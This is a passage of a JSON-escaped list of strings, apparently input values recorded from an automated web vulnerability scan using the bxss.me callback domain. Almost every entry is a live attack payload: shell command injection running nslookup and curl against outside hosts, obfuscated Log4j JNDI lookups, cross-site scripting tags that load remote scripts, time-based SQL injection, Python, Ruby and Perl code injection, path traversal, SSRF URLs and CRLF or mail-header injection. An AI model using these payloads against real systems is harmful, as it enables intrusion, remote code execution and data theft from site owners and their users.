>DBXY(9521)\u003C\/ScRiPt>","1AcuStartjdzph'\"AcuEnd","hitsfuccbgagt.bxss.me","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittscvtbqozp0ae54.\"+\"bxss.me\")+'","gethostbyname(lc('hitlc'.'pxaoicmve6a92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(73).chr(106).chr(65)","PageView\"||sleep(27*1000)*epzfhy||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityzqospgutmde494.bxss.me||curl${IFS}hityzqospgutmde494.bxss.me)","`(nslookup -q=cname hitdoxwmkcuub8fcb6.bxss.me||curl hitdoxwmkcuub8fcb6.bxss.me)`","PageView&n961595=v936514","AcuStartxpkig${}AcuEnd","|(nslookup -q=cname hitxljkwxbmepfb4fb.bxss.me||curl hitxljkwxbmepfb4fb.bxss.me)","Q3FUWHFKREY=","$(nslookup -q=cname hiticgnyrxbbsd7492.bxss.me||curl hiticgnyrxbbsd7492.bxss.me)","rnsqselewg\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-2420.2322.1864b${::-.}1${::-.}bxss.me}}","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(109).concat(65)+(require'socket'\nSocket.gethostbyname('hithk'+'ydjngoadc8c13.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdfyyjgnuol.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdfyyjgnuol.bxss.me\">","gethostbyname(lc('hiteb'.'qfqryanb65161.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(74).chr(107).chr(83)","dde7ffc800","cb-ddd9ce556b49cb-dd","PageVieweb8de69b0bPageView","PageView9778487","'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9761)\u003C\/ScRiPt>","1AcuStartlgpzn'\"AcuEnd","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitjgfltpjcnu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitjgfltpjcnu.bxss.me\">","hitckqljxnusy.bxss.me","'A'.concat(70-3).concat(22*4).concat(112).concat(79).concat(119).concat(70)+(require'socket'\nSocket.gethostbyname('hittk'+'roftszje4ba33.bxss.me.')[3].to_s)","http:\/\/hitckqljxnusy.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(84).concat(114).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitsm\"+\"cqhrfkem8413a.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(116).concat(71)+(require'socket'\nSocket.gethostbyname('hitvg'+'wjxqgscxa9889.bxss.me.')[3].to_s)+'","http:\/\/ssrf363907.bxss.me\/","AcuStart.jysos.AcuEnd","PageView\"||sleep(27*1000)*hilzne||\"","PageView'||sleep(27*1000)*xxnatp||'","PageView\"&&sleep(27*1000)*fsbbrv&&\"","PageView'&&sleep(27*1000)*uhqlya&&'","ACUSTARTammagy","\u0040\u0040RtNIE","1AcuStart902831 733318AcuEnd","gethostbyname(lc('hiths'.'zxwnodyn3b44d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(72).chr(110).chr(75)","-1 or AcuStart442920=596707AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&`'","\".gethostbyname(lc(\"hitlu\".\"hnijlqsre63b0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(119).chr(87).\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitcrxrgqkcetc341b.bxss.me||curl${IFS}hitcrxrgqkcetc341b.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitzxukhzfuasd9f8e.\"+\"bxss.me\")+'",";(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)|(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)&(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)","PageViewU8ECrRE5')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--","1AcuStart940151'\"547763AcuEnd","PageViewUy5XIUwb') OR 316=(SELECT 316 FROM PG_SLEEP(15))--","'.gethostbyname(lc('hitny'.'nuzlfxvgc4f73.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(100).chr(75).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')","`(nslookup -q=cname hityihymvvpoy6a5de.bxss.me||curl hityihymvvpoy6a5de.bxss.me)`","|(nslookup -q=cname hitxipdnbeslmf5b33.bxss.me||curl hitxipdnbeslmf5b33.bxss.me)","PageViewZlb1dUqW' OR 161=(SELECT 161 FROM PG_SLEEP(15))--","PageViewKnCzfMUG'; waitfor delay '0:0:15' --","&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&`'","&nslookup -q=cname hithilwqgshcae1aad.bxss.me&'\\\"`0&nslookup -q=cname hithilwqgshcae1aad.bxss.me&`'","$(nslookup -q=cname hitcjnoljoikp3d067.bxss.me||curl hitcjnoljoikp3d067.bxss.me)","1805949\/..\/..\/xxx\\..\\..\\363683","1AcuStart310956 752138AcuEnd","|echo wcubls$()\\ qmylyw\\nz^xyu||a #' |echo wcubls$()\\ qmylyw\\nz^xyu||a #|\" |echo wcubls$()\\ qmylyw\\nz^xyu||a #","-1 or AcuStart223543=236228AcuEnd","(nslookup -q=cname hitznogueclfkdc1a7.bxss.me||curl hitznogueclfkdc1a7.bxss.me))","&echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #' &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #|\" &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #","1AcuStart892556'\"614955AcuEnd","echo stiffw$()\\ zbqvmo\\nz^xyu||a #' &echo stiffw$()\\ zbqvmo\\nz^xyu||a #|\" &echo stiffw$()\\ zbqvmo\\nz^xyu||a #","572796'\"^|;\u003C>007367","PageView&n986927=v928299","AcuStartfltfiAcuEnd","1830894\/..\/..\/xxx\\..\\..\\210135","file:\/\/\/830894\/210135","eDl5NktqdEI=","${10000445+9999350}","AcuStarturmnw${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-1260.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9945234*9245733)","\"+response.write(9945234*9245733)+\"","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxcwndosvxo39aa4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfsnhpaiuau.bxss.me\/}","PageView\u00250abcc:009365.2322-1254.2322.1864b.19984.2\u0040bxss.me","5RvSs0xz: tAQMRhzk","'+response.write(9945234*9245733)+'","pCoWYT3E","aokfcdtpup\u00250d\u00250aACUSTART:ACUEND","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-1241&h=2322-1864b-2&\">\u003C\/script>","PageView9693499","1AcuStartgwrso'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9412)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9151)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(121).concat(89)+(require'socket'\nSocket.gethostbyname('hitzw'+'ewdirojvc7f71.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbzuhvxcqfg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbzuhvxcqfg.bxss.me\">","hitpzcxtlnzdh.bxss.me","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(81).concat(113).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitou\"+\"oqoiieqvb4c1c.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(83)+(require'socket'\nSocket.gethostbyname('hitfd'+'jkbwlxwv58001.bxss.me.')[3].to_s)+'","http:\/\/hitpzcxtlnzdh.bxss.me\/","http:\/\/ssrf231525.bxss.me\/","AcuStart.sfebo.AcuEnd","PageView\"||sleep(27*1000)*gwwaqk||\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')+\"","PageView'||sleep(27*1000)*zwlpjx||'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitigqghsaycq875d3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')","PageView\"&&sleep(27*1000)*kembul&&\"","PageView'&&sleep(27*1000)*pyxber&&'","ACUSTARTezrzgh","gethostbyname(lc('hitqt'.'jfkniuog5bdbf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(88).chr(99).chr(85)","\".gethostbyname(lc(\"hitrz\".\"weeftvey7d7fe.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(88).chr(116).chr(85).\"","'.gethostbyname(lc('hitjo'.'rtuwkopl80029.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(72).chr(112).chr(66).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjnjpayvgcnf69ed.bxss.me||curl${IFS}hitjnjpayvgcnf69ed.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&`'","`(nslookup -q=cname hitrzgflbjpjp7add7.bxss.me||curl hitrzgflbjpjp7add7.bxss.me)`",";(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)|(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)&(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)","|(nslookup -q=cname hitgikblvzlod85b7e.bxss.me||curl hitgikblvzlod85b7e.bxss.me)","${9999348+10000131}","&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&'\\\"`0&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&`'","AcuStartbrbdfAcuEnd","$(nslookup -q=cname hityrqiohhwooe0564.bxss.me||curl hityrqiohhwooe0564.bxss.me)","PageView&n953009=v995684","\u0040\u0040yzwXM","&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&'\\\"`0&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&`'","NkZkWHpCYm0=","(nslookup -q=cname hitfkfbazebud6c25f.bxss.me||curl hitfkfbazebud6c25f.bxss.me))","1167303\/..\/..\/xxx\\..\\..\\332166","AcuStartfyabs${}AcuEnd","|echo pegkkn$()\\ zgwsbz\\nz^xyu||a #' |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #|\" |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #","1AcuStart948003 296761AcuEnd","-1 or AcuStart792769=931264AcuEnd","&echo whwjkr$()\\ yijczy\\nz^xyu||a #' &echo whwjkr$()\\ yijczy\\nz^xyu||a #|\" &echo whwjkr$()\\ yijczy\\nz^xyu||a #","echo schomj$()\\ buzazh\\nz^xyu||a #' &echo schomj$()\\ buzazh\\nz^xyu||a #|\" &echo schomj$()\\ buzazh\\nz^xyu||a #","PageViewgM1HMemc' OR 503=(SELECT 503 FROM PG_SLEEP(15))--","089921'\"^|;\u003C>410425","PageViewYwxZGPTG')) OR 216=(SELECT 216 FROM PG_SLEEP(15))--","1AcuStart699997'\"209043AcuEnd","file:\/\/\/957618\/980264","PageViewlfKxP8w8') OR 833=(SELECT 833 FROM PG_SLEEP(15))--","PageView8PQCZZ65'; waitfor delay '0:0:15' --","1957618\/..\/..\/xxx\\..\\..\\980264","xyjmqhnluf\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.2322-750.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-749.2322.1864b.19984.2\u0040bxss.me","-1 or AcuStart089204=539873AcuEnd","1AcuStart652401'\"096679AcuEnd","1AcuStart074157 448086AcuEnd","5w3QFUmR","bMSGs07F: jYuDiAKs","'+response.write(9135305*9038592)+'","response.write(9135305*9038592)","\"+response.write(9135305*9038592)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-733.2322.1864b${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-734&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpoiofcepuia8cf2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitidndxaaawa.bxss.me\/}","PageView9418468","'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9342)\u003C\/ScRiPt>","1AcuStartllpup'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9492)\u003C\/ScRiPt>","hitxexwpvdnuk.bxss.me","http:\/\/hitxexwpvdnuk.bxss.me\/","http:\/\/ssrf196836.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvekixwmqqb.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvekixwmqqb.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(122).concat(90).concat(106).concat(66)+(require'socket'\nSocket.gethostbyname('hitjd'+'bopzjidt11da4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(88).concat(119).concat(82)+(require'socket'\nSocket.gethostbyname('hitdk'+'lvqpwnrw51a7e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(100).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitfc\"+\"mwantvulb1559.bxss.me.\")[3].to_s)+\"","AcuStart.vuwmu.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitoevnkkzfkjd88ab.\"+\"bxss.me\")+'","PageView'||sleep(27*1000)*xxswws||'","PageView'&&sleep(27*1000)*eomhdp&&'","PageView\"&&sleep(27*1000)*fcrihv&&\"","PageView\"||sleep(27*1000)*wxghyq||\"","rnouxf","ACUSTARTwhgsor","gethostbyname(lc('hithj'.'rypxewzydcee2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(98).chr(79)","\".gethostbyname(lc(\"hitbe\".\"teaezfcxcb902.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(76).chr(98).chr(85).\"","'.gethostbyname(lc('hitfb'.'seshbatf89c87.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(67).chr(122).chr(76).'","AcuStartwaayuAcuEnd","1282186\/..\/..\/xxx\\..\\..\\196795","|(nslookup${IFS}-q${IFS}cname${IFS}hitxvipsamjuj2734b.bxss.me||curl${IFS}hitxvipsamjuj2734b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&`'","PageView&n976888=v988206",";(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)|(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)&(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)","${9999169+9999691}","Zko0TFZqNHU=","`(nslookup -q=cname hitjnttjtqtoz8da10.bxss.me||curl hitjnttjtqtoz8da10.bxss.me)`","|(nslookup -q=cname hitdcauoekrtvbf28b.bxss.me||curl hitdcauoekrtvbf28b.bxss.me)","&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&'\\\"`0&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&`'","AcuStartsskpb${}AcuEnd","$(nslookup -q=cname hitrpqiqaprtl71a96.bxss.me||curl hitrpqiqaprtl71a96.bxss.me)","&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&'\\\"`0&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&`'","file:\/\/\/749346\/060960","1749346\/..\/..\/xxx\\..\\..\\060960","(nslookup -q=cname hitexfejjziqa56c88.bxss.me||curl hitexfejjziqa56c88.bxss.me))","|echo ubykcu$()\\ hdetku\\nz^xyu||a #' |echo ubykcu$()\\ hdetku\\nz^xyu||a #|\" |echo ubykcu$()\\ hdetku\\nz^xyu||a #","echo udzsio$()\\ vibpho\\nz^xyu||a #' &echo udzsio$()\\ vibpho\\nz^xyu||a #|\" &echo udzsio$()\\ vibpho\\nz^xyu||a #","&echo aosdzy$()\\ rvybdi\\nz^xyu||a #' &echo aosdzy$()\\ rvybdi\\nz^xyu||a #|\" &echo aosdzy$()\\ rvybdi\\nz^xyu||a #","704761'\"^|;\u003C>624961","\u0040\u0040W94Ve","1AcuStart928940 134462AcuEnd","-1 or AcuStart461122=243657AcuEnd","1AcuStart810010'\"189817AcuEnd","PageView5iYttza6')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewTnV9qiXf') OR 991=(SELECT 991 FROM PG_SLEEP(15))--","PageViewK8EAFrQc'; waitfor delay '0:0:15' --","PageViewVESSvYxf' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","1AcuStart323337 129812AcuEnd","s8TyLSL9","to\u0040example.com>\u00250d\u00250abcc:009365.2322-661.2322.1864b.19984.2\u0040bxss.me","rijOCDXs: HhPf1Rr5","-1 or AcuStart759802=839889AcuEnd","1AcuStart761662'\"760937AcuEnd","PageView\u00250abcc:009365.2322-660.2322.1864b.19984.2\u0040bxss.me","kibtqvnwsv\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9315408*9100628)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-646&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9315408*9100628)+'","response.write(9315408*9100628)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-635.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitusofvxfkbcbc861${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjubhqcpuxk.bxss.me\/}","1vZoFvhaO","PageView0'XOR(if(now()=sysdate(),sleep(8.398),0))XOR'Z","PageView9003334","'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9446)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5934.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbiuogyjich49dac${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqmvvjbqtvy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5926&h=4-01fde-2&\">\u003C\/script>","PageView9900648","'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9351)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9148)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5910&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5908.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittszcnscwhf4ffcc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrguuqwxxzp.bxss.me\/}","\u0040\u0040XXXAL","PageViewnc1R1X24')) OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewt2VWI4dd') OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewc7uKtehR' OR 515=(SELECT 515 FROM PG_SLEEP(15))--","PageViewdM21pAtu'; waitfor delay '0:0:15' --","\u0040\u0040SXjZL","PageViewKLvengnD')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--","PageViewxGeoPWip') OR 730=(SELECT 730 FROM PG_SLEEP(15))--","PageViewJT3pEKvL' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView9ItEFGZf'; waitfor delay '0:0:15' --","\u0040\u004084MH9","PageViewxX3Lz8f9')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","PageView12B5K6uj') OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView8BisikxM' OR 602=(SELECT 602 FROM PG_SLEEP(15))--","PageViewoWqNsRpp'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6.708),0))XOR'Z","PageView9001662","'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9434)\u003C\/ScRiPt>","PageViewb478bf1da8PageView","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1700&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1697.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbxznicvove12b28${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitklvxqrivqn.bxss.me\/}","PageView9687877","'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9579)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1686.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitezsatfouks820e9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxwcwoqojwx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1682&h=4-01fde-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.119791953.6c7bad.a01.lol:11979\/PageView","PageView9388323","'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9238)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9147)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1655.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithdwgbppazc88b4b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturnyrvejyc.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1646&h=4-01fde-2&\">\u003C\/script>","1xxeMnD2O","PageViewb9f9b5d039PageView","PageViewdedddd13daPageView","e53ca8d9b8","http:\/\/news.remitly.com\u0040body.577454562.9cf4c4.a01.lol:57745\/PageView","eefe02e36c","http:\/\/news.remitly.com\u0040body.35473a5df.5afec7.a3a.lol:35473\/PageView","21.957891e5ecd84b3421.957891","PageViewace1dea056PageView","PageViewf9b683e0e1PageView","PageViewcr69kWgJ'; waitfor delay '0:0:15' --","\u0040\u0040U1E8D","PageViewPdGKaeQE')) OR 69=(SELECT 69 FROM PG_SLEEP(15))--","PageViewwcgzhYwj') OR 707=(SELECT 707 FROM PG_SLEEP(15))--","PageViewaAlbjGcs' OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewV1RDz8CI'; waitfor delay '0:0:15' --","\u0040\u00409vw3L","PageViewwMq0WUkV')) OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageView1JZ4vh0J') OR 74=(SELECT 74 FROM PG_SLEEP(15))--","PageViewqn7ZQxsP' OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewz3TLJ4WH'; waitfor delay '0:0:15' --","PageView9024490","'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9381)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitstpqhjlxil25492.bxss.me||curl${IFS}hitstpqhjlxil25492.bxss.me)",";(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)|(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)&(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)","&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&'\\\"`0&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&`'","`(nslookup -q=cname hitavgbxwucqwe7f13.bxss.me||curl hitavgbxwucqwe7f13.bxss.me)`","|(nslookup -q=cname hitvrwekgtbdve3305.bxss.me||curl hitvrwekgtbdve3305.bxss.me)","&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&'\\\"`0&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&`'","$(nslookup -q=cname hitrstatrnoit02808.bxss.me||curl hitrstatrnoit02808.bxss.me)","(nslookup -q=cname hitijafvpskcl0349f.bxss.me||curl hitijafvpskcl0349f.bxss.me))","|echo hqnara$()\\ nfxtei\\nz^xyu||a #' |echo hqnara$()\\ nfxtei\\nz^xyu||a #|\" |echo hqnara$()\\ nfxtei\\nz^xyu||a #","&echo khyerw$()\\ oweait\\nz^xyu||a #' &echo khyerw$()\\ oweait\\nz^xyu||a #|\" &echo khyerw$()\\ oweait\\nz^xyu||a #","echo eudlvz$()\\ zyscnx\\nz^xyu||a #' &echo eudlvz$()\\ zyscnx\\nz^xyu||a #|\" &echo eudlvz$()\\ zyscnx\\nz^xyu||a #","4v1Huali: z2muAOih","7Huq2bD0","PageView9050989","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 